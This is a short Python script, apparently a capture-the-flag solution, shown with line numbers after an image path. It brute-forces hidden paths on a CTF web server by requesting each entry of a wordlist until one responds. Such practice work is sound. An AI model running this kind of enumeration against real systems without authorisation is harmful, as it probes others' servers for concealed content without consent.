 1 from urllib.request import urlopen
2 from urllib.request import HTTPError
3 from bs4 import BeautifulSoup
4 from time import sleep
5 File = open('./dictionary.txt',"r")
6 data = File.readlines()
7
8 for j in data:
9     url = "http://ctf.kuality.kr:12362/"
10     url += j
11     try:
12         sleep(0.05)
13         print ("testing...")
14         a = urlopen(url)
15     except HTTPError as e:
16         continue
17     else:
18         print ("I Found! : " + url)
19         break